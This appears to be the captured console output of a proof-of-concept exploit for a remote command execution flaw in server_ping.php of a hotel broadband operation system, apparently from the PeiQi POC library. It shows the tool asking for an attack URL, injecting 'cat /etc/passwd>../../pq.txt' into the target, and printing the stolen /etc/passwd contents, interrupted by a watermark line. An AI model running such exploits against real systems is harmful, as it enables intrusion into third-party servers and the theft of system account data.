 C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/安
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 安美数字 酒店宽带运营系统 server_ping.php 远程命令执行漏洞
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> https:/
[o] 正在执行 cat /etc/passwd>../../pq.txt
[o] 成功执行 cat /etc/passwd, 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
PeiQi 文库
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin